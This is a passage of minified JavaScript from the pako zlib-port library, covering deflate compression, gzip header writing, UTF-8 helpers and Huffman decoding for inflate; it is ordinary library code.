c=h[s+r-1],u=h[s+r];t.prev_length>=t.good_match&&(n>>=2),l>t.lookahead&&(l=t.lookahead);do{if(a=e,h[a+r]===u&&h[a+r-1]===c&&h[a]===h[s]&&h[++a]===h[s+1]){s+=2,a++;do{}while(h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&s<f);if(i=ft-(f-s),s=f-ft,i>r){if(t.match_start=e,r=i,i>=l)break;c=h[s+r-1],u=h[s+r]}}}while((e=_[e&d])>o&&0!=--n);return r<=t.lookahead?r:t.lookahead},Rt=t=>{const e=t.w_size;let a,i,n,s,r;do{if(s=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-ct)){t.window.set(t.window.subarray(e,e+e),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,i=t.hash_size,a=i;do{n=t.head[--a],t.head[a]=n>=e?n-e:0}while(--i);i=e,a=i;do{n=t.prev[--a],t.prev[a]=n>=e?n-e:0}while(--i);s+=e}if(0===t.strm.avail_in)break;if(i=At(t.strm,t.window,t.strstart+t.lookahead,s),t.lookahead+=i,t.lookahead+t.insert>=3)for(r=t.strstart-t.insert,t.ins_h=t.window[r],t.ins_h=kt(t,t.ins_h,t.window[r+1]);t.insert&&(t.ins_h=kt(t,t.ins_h,t.window[r+3-1]),t.prev[r&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=r,r++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<ct&&0!==t.strm.avail_in)},Zt=(t,e)=>{let a,i;for(;;){if(t.lookahead<ct){if(Rt(t),t.lookahead<ct&&e===W)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ct&&(t.match_length=Et(t,a)),t.match_length>=3)if(i=G(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=kt(t,t.ins_h,t.window[t.strstart+1]);else i=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2},Ut=(t,e)=>{let a,i,n;for(;;){if(t.lookahead<ct){if(Rt(t),t.lookahead<ct&&e===W)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ct&&(t.match_length=Et(t,a),t.match_length<=5&&(t.strategy===st||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=G(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(yt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=G(t,0,t.window[t.strstart-1]),i&&yt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=G(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2};function St(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}const Dt=[new St(0,0,0,0,((t,e)=>{let a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(Rt(t),0===t.lookahead&&e===W)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;const i=t.block_start+a;if((0===t.strstart||t.strstart>=i)&&(t.lookahead=t.strstart-i,t.strstart=i,yt(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-ct&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(yt(t,!1),t.strm.avail_out),1)})),new St(4,4,8,4,Zt),new St(4,5,16,8,Zt),new St(4,6,32,32,Zt),new St(4,4,16,16,Ut),new St(8,16,32,32,Ut),new St(8,16,128,128,Ut),new St(8,32,128,256,Ut),new St(32,128,258,1024,Ut),new St(32,258,258,4096,Ut)];function Tt(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_t,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),mt(this.dyn_ltree),mt(this.dyn_dtree),mt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),mt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),mt(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Ot=t=>{if(!t||!t.state)return gt(t,et);t.total_in=t.total_out=0,t.data_type=dt;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:wt,t.adler=2===e.wrap?0:1,e.last_flush=W,K(e),$},It=t=>{const e=Ot(t);var a;return e===$&&((a=t.state).window_size=2*a.w_size,mt(a.head),a.max_lazy_match=Dt[a.level].max_lazy,a.good_match=Dt[a.level].good_length,a.nice_match=Dt[a.level].nice_length,a.max_chain_length=Dt[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=2,a.match_available=0,a.ins_h=0),e},Ft=(t,e,a,i,n,s)=>{if(!t)return et;let r=1;if(e===nt&&(e=6),i<0?(r=0,i=-i):i>15&&(r=2,i-=16),n<1||n>9||a!==_t||i<8||i>15||e<0||e>9||s<0||s>ot)return gt(t,et);8===i&&(i=9);const l=new Tt;return t.state=l,l.strm=t,l.wrap=r,l.gzhead=null,l.w_bits=i,l.w_size=1<<l.w_bits,l.w_mask=l.w_size-1,l.hash_bits=n+7,l.hash_size=1<<l.hash_bits,l.hash_mask=l.hash_size-1,l.hash_shift=~~((l.hash_bits+3-1)/3),l.window=new Uint8Array(2*l.w_size),l.head=new Uint16Array(l.hash_size),l.prev=new Uint16Array(l.w_size),l.lit_bufsize=1<<n+6,l.pending_buf_size=4*l.lit_bufsize,l.pending_buf=new Uint8Array(l.pending_buf_size),l.d_buf=1*l.lit_bufsize,l.l_buf=3*l.lit_bufsize,l.level=e,l.strategy=s,l.method=a,It(t)};var Lt={deflateInit:(t,e)=>Ft(t,e,_t,15,8,ht),deflateInit2:Ft,deflateReset:It,deflateResetKeep:Ot,deflateSetHeader:(t,e)=>t&&t.state?2!==t.state.wrap?et:(t.state.gzhead=e,$):et,deflate:(t,e)=>{let a,i;if(!t||!t.state||e>V||e<0)return t?gt(t,et):et;const n=t.state;if(!t.output||!t.input&&0!==t.avail_in||n.status===bt&&e!==Q)return gt(t,0===t.avail_out?it:et);n.strm=t;const s=n.last_flush;if(n.last_flush=e,42===n.status)if(2===n.wrap)t.adler=0,xt(n,31),xt(n,139),xt(n,8),n.gzhead?(xt(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),xt(n,255&n.gzhead.time),xt(n,n.gzhead.time>>8&255),xt(n,n.gzhead.time>>16&255),xt(n,n.gzhead.time>>24&255),xt(n,9===n.level?2:n.strategy>=rt||n.level<2?4:0),xt(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(xt(n,255&n.gzhead.extra.length),xt(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(t.adler=M(t.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69):(xt(n,0),xt(n,0),xt(n,0),xt(n,0),xt(n,0),xt(n,9===n.level?2:n.strategy>=rt||n.level<2?4:0),xt(n,3),n.status=wt);else{let e=_t+(n.w_bits-8<<4)<<8,a=-1;a=n.strategy>=rt||n.level<2?0:n.level<6?1:6===n.level?2:3,e|=a<<6,0!==n.strstart&&(e|=32),e+=31-e%31,n.status=wt,zt(n,e),0!==n.strstart&&(zt(n,t.adler>>>16),zt(n,65535&t.adler)),t.adler=1}if(69===n.status)if(n.gzhead.extra){for(a=n.pending;n.gzindex<(65535&n.gzhead.extra.length)&&(n.pending!==n.pending_buf_size||(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending!==n.pending_buf_size));)xt(n,255&n.gzhead.extra[n.gzindex]),n.gzindex++;n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),n.gzindex===n.gzhead.extra.length&&(n.gzindex=0,n.status=73)}else n.status=73;if(73===n.status)if(n.gzhead.name){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,xt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),0===i&&(n.gzindex=0,n.status=91)}else n.status=91;if(91===n.status)if(n.gzhead.comment){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,xt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),0===i&&(n.status=ut)}else n.status=ut;if(n.status===ut&&(n.gzhead.hcrc?(n.pending+2>n.pending_buf_size&&vt(t),n.pending+2<=n.pending_buf_size&&(xt(n,255&t.adler),xt(n,t.adler>>8&255),t.adler=0,n.status=wt)):n.status=wt),0!==n.pending){if(vt(t),0===t.avail_out)return n.last_flush=-1,$}else if(0===t.avail_in&&pt(e)<=pt(s)&&e!==Q)return gt(t,it);if(n.status===bt&&0!==t.avail_in)return gt(t,it);if(0!==t.avail_in||0!==n.lookahead||e!==W&&n.status!==bt){let a=n.strategy===rt?((t,e)=>{let a;for(;;){if(0===t.lookahead&&(Rt(t),0===t.lookahead)){if(e===W)return 1;break}if(t.match_length=0,a=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2})(n,e):n.strategy===lt?((t,e)=>{let a,i,n,s;const r=t.window;for(;;){if(t.lookahead<=ft){if(Rt(t),t.lookahead<=ft&&e===W)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=r[n],i===r[++n]&&i===r[++n]&&i===r[++n])){s=t.strstart+ft;do{}while(i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&n<s);t.match_length=ft-(s-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=G(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2})(n,e):Dt[n.level].func(n,e);if(3!==a&&4!==a||(n.status=bt),1===a||3===a)return 0===t.avail_out&&(n.last_flush=-1),$;if(2===a&&(e===q?X(n):e!==V&&(P(n,0,0,!1),e===J&&(mt(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),vt(t),0===t.avail_out))return n.last_flush=-1,$}return e!==Q?$:n.wrap<=0?tt:(2===n.wrap?(xt(n,255&t.adler),xt(n,t.adler>>8&255),xt(n,t.adler>>16&255),xt(n,t.adler>>24&255),xt(n,255&t.total_in),xt(n,t.total_in>>8&255),xt(n,t.total_in>>16&255),xt(n,t.total_in>>24&255)):(zt(n,t.adler>>>16),zt(n,65535&t.adler)),vt(t),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?$:tt)},deflateEnd:t=>{if(!t||!t.state)return et;const e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==ut&&e!==wt&&e!==bt?gt(t,et):(t.state=null,e===wt?gt(t,at):$)},deflateSetDictionary:(t,e)=>{let a=e.length;if(!t||!t.state)return et;const i=t.state,n=i.wrap;if(2===n||1===n&&42!==i.status||i.lookahead)return et;if(1===n&&(t.adler=B(t.adler,e,a,0)),i.wrap=0,a>=i.w_size){0===n&&(mt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(a-i.w_size,a),0),e=t,a=i.w_size}const s=t.avail_in,r=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Rt(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=kt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,Rt(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=r,t.input=l,t.avail_in=s,i.wrap=n,$},deflateInfo:"pako deflate (from Nodeca project)"};const Nt=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var Bt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(const e in a)Nt(a,e)&&(t[e]=a[e])}}return t},Ct=t=>{let e=0;for(let a=0,i=t.length;a<i;a++)e+=t[a].length;const a=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];a.set(n,i),i+=n.length}return a};let Mt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Mt=!1}const Ht=new Uint8Array(256);for(let t=0;t<256;t++)Ht[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Ht[254]=Ht[254]=1;var jt=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,i,n,s,r=t.length,l=0;for(n=0;n<r;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),l+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(l),s=0,n=0;s<l;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},Kt=(t,e)=>{const a=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let i,n;const s=new Array(2*a);for(n=0,i=0;i<a;){let e=t[i++];if(e<128){s[n++]=e;continue}let r=Ht[e];if(r>4)s[n++]=65533,i+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&i<a;)e=e<<6|63&t[i++],r--;r>1?s[n++]=65533:e<65536?s[n++]=e:(e-=65536,s[n++]=55296|e>>10&1023,s[n++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Mt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let a="";for(let i=0;i<e;i++)a+=String.fromCharCode(t[i]);return a})(s,n)},Pt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let a=e-1;for(;a>=0&&128==(192&t[a]);)a--;return a<0||0===a?e:a+Ht[t[a]]>e?a:e};var Yt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Gt=Object.prototype.toString,{Z_NO_FLUSH:Xt,Z_SYNC_FLUSH:Wt,Z_FULL_FLUSH:qt,Z_FINISH:Jt,Z_OK:Qt,Z_STREAM_END:Vt,Z_DEFAULT_COMPRESSION:$t,Z_DEFAULT_STRATEGY:te,Z_DEFLATED:ee}=j;function ae(t){this.options=Bt({level:$t,method:ee,chunkSize:16384,windowBits:15,memLevel:8,strategy:te},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Yt,this.strm.avail_out=0;let a=Lt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==Qt)throw new Error(H[a]);if(e.header&&Lt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?jt(e.dictionary):"[object ArrayBuffer]"===Gt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=Lt.deflateSetDictionary(this.strm,t),a!==Qt)throw new Error(H[a]);this._dict_set=!0}}function ie(t,e){const a=new ae(e);if(a.push(t,!0),a.err)throw a.msg||H[a.err];return a.result}ae.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize;let n,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?Jt:Xt,"string"==typeof t?a.input=jt(t):"[object ArrayBuffer]"===Gt.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;)if(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),(s===Wt||s===qt)&&a.avail_out<=6)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else{if(n=Lt.deflate(a,s),n===Vt)return a.next_out>0&&this.onData(a.output.subarray(0,a.next_out)),n=Lt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===Qt;if(0!==a.avail_out){if(s>0&&a.next_out>0)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else if(0===a.avail_in)break}else this.onData(a.output)}return!0},ae.prototype.onData=function(t){this.chunks.push(t)},ae.prototype.onEnd=function(t){t===Qt&&(this.result=Ct(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var ne={Deflate:ae,deflate:ie,deflateRaw:function(t,e){return(e=e||{}).raw=!0,ie(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,ie(t,e)},constants:j};var se=function(t,e){let a,i,n,s,r,l,o,h,d,_,f,c,u,w,b,g,p,m,k,v,y,x,z,A;const E=t.state;a=t.next_in,z=t.input,i=a+(t.avail_in-5),n=t.next_out,A=t.output,s=n-(e-t.avail_out),r=n+(t.avail_out-257),l=E.dmax,o=E.wsize,h=E.whave,d=E.wnext,_=E.window,f=E.hold,c=E.bits,u=E.lencode,w=E.distcode,b=(1<<E.lenbits)-1,g=(1<<E.distbits)-1;t:do{c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),p=u[f&b];e:for(;;){if(m=p>>>24,f>>>=m,c-=m,m=p>>>16&255,0===m)A[n++]=65535&p;else{if(!(16&m)){if(0==(64&m)){p=u[(65535&p)+(f&(1<<m)-1)];continue e}if(32&m){E.mode=12;break t}t.msg="invalid literal/length code",E.mode=30;break t}k=65535&p,m&=15,m&&(c<m&&(f+=z[a++]<<c,c+=8),k+=f&(1<<m)-1,f>>>=m,c-=m),c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),p=w[f&g];a:for(;;){if(m=p>>>24,f>>>=m,c-=m,m=p>>>16&255,!(16&m)){if(0==(64&m)){p=w[(65535&p)+(f&(1<<m)-1)];continue a}t.msg="invalid distance code",E.mode=30;break t}if(v=65535&p,m&=15,c<m&&(f+=z[a++]<<c,c+=8,c<m&&(f+=z[a++]<<c,c+=8)),v+=f&(1<<m)-1,v>l){t.msg="invalid distance too far back",E.mode=30;break t}if(f>>>=m,c-=m,m=n-s,v>m){if(m=v-m,m>h&&E.sane){t.msg="invalid distance too far back",E.mode=30;break t}if(y=0,x=_,0===d){if(y+=o-m,m<k){k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}}else if(d<m){if(y+=o+d-m,m-=d,m<k){k-=m;do{A[n++]=_[y++]}while(--m);if(y=0,d<k){m=d,k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}}}else if(y+=d-m,m<k){k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}for(;k>2;)A[n++]=x[y++],A[n++]=x[y++],A[n++]=x[y++],k-=3;k&&(A[n++]=x[y++],k>1&&(A[n++]=x[y++]))}else{y=n-v;do{A[n++]=A[y++],A[n++]=A[y++],A[n++]=A[y++],k-=3}while(k>2);k&&(A[n++]=A[y++],k>1&&(A[n++]=A[y++]))}break}}break}}while(a<i&&n<r);k=c>>3,a-=k,c-=k<<3,f&=(1<<c)-1,t.next_in=a,t.next_out=n,t.avail_in=a<i?i-a+5:5-(a-i),t.avail_out=n<r?r-n+257:257-(n-r),E.hold=f,E.bits=c};const re=15,le=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),oe=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),he=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),de=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var _e=(t,e,a,i,n,s,r,l)=>{const o=l.bits;let h,d,_,f,c,u,w=0,b=0,g=0,p=0,m=0,k=0,v=0,y=0,x=0,z=0,A=null,E=0;const R=new Uint16Array(16),Z=new Uint16Array(16);let U,S,D,T=null,O=0;for(w=0;w<=re;w++)R[w]=0;for(b=0;b<i;b++)R[e[a+b]]++;for(m=o,p=re;p>=1&&0===R[p];p--);if(m>p&&(m=p),0===p)return n[s++]=20971520,n[s++]=20971520,l.bits=1,0;for(g=1;g<p&&0===R[g];g++);for(m<g&&(m=g),y=1,w=1;w<=re;w++)if(y<<=1,y-=R[w],y<0)return-1;if(y>0&&(0===t||1!==p))return-1;for(Z[1]=0,w=1;w<re;w++)Z[w+1]=Z[w]+R[w];for(b=0;b<i;b++)0!==e[a+b]&&(r[Z[e[a+b]]++]=b);if(0===t?(A=T=r,u=19):1===t?(A=le,E-=257,T=oe,O-=257,u=256):(A=he,T=de,u=-1),z=0,b=0,w=g,c=s,k=m,v=0,_=-1,x=1<<m,f=x-1,1===t&&x>852||2===t&&x>592)return 1;for(;;){U=w-v,r[b]<u?(S=0,D=r[b]):r[b]>u?(S=T[O+r[b]],D=A[E+r[b]]):(S=96,D=0),h=1<<w-v,d=1<<k,g=d;do{d-=h,n[c+(z>>v)+d]=U<<24|S<<16|D|0}while(0!==d);for(h=1<<w-1;z&h;)h>>=1;if(0!==h?(z&=h-1,z+=h):z=0,b++,0==--R[w]){if(w===p)break;w=e[a+r[b]]}if(w>m&&(z&f)!==_){for(0===v&&(v=m),c+=g,k=w-v,y=1<<k;k+v<p&&(y-=R[k+v],!(y<=0));)k++,y<<=1;if(x+=1<<k,1===t&&x>852||2===t&&x>592)return 1;_=z&f,n[_]=m<<24|k<<16|c-s|0}}return 0!==z&&(n[c+z]=w-v<<24|64<<16|0),l.bits=m,0};const{Z_FINISH:fe,Z_BLOCK:ce,Z_TREES:ue,Z_OK:we,Z_STREAM_END:be,Z_NEED_DICT:ge,Z_STREAM_ERROR:pe,Z_DATA_ERROR:me,Z_MEM_ERROR:ke,Z_BUF_ERROR:ve,Z_DEFLATED:ye}=j,xe=12,ze=30,Ae=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function Ee(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Re=t=>{if(!t||!t.state)return pe;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=1,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,we},Ze=t=>{if(!t||!t.state)return pe;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Re(t)},Ue=(t,e)=>{let a;if(!t||!t.state)return pe;const i=t.state;return e<0?(a=0,e=-e):(a=1+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?pe:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,Ze(t))},Se=(t,e)=>{if(!t)return pe;const a=new Ee;t.state=a,a.window=null;const i=Ue(t,e);return i!==we&&(t.state=null),i};let De,Te,Oe=!0;const Ie=t=>{if(Oe){De=new Int32Array(512),Te=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(_e(1,t.lens,0,288,De,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;_e(2,t.lens,0,32,Te,0,t.work,{bits:5}),Oe=!1}t.lencode=De,t.lenbits=9,t.distcode=Te,t.distbits=5},Fe=(t,e,a,i)=>{let n;const s=t.state;return null===s.window&&(s.wsize=1<<s.wbits,s.wnext=0,s.whave=0,s.window=new Uint8Array(s.wsize)),i>=s.wsize?(s.window.set(e.subarray(a-s.wsize,a),0),s.wnext=0,s.whave=s.wsize):(n=s.wsize-s.wnext,n>i&&(n=i),s.window.set(e.subarray(a-i,a-i+n),s.wnext),(i-=n)?(s.window.set(e.subarray(a-i,a),0),s.wnext=i,s.whave=s.wsize):(s.wnext+=n,s.wnext===s.wsize&&(s.wnext=0),s.whave<s.wsize&&(s.whave+=n))),0};var Le={inflateReset:Ze,inflateReset2:Ue,inflateResetKeep:Re,inflateInit:t=>Se(t,15),inflateInit2:Se,inflate:(t,e)=>{let a,i,n,s,r,l,o,h,d,_,f,c,u,w,b,g,p,m,k,v,y,x,z=0;const A=new Uint8Array(4);let E,R;const Z=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return 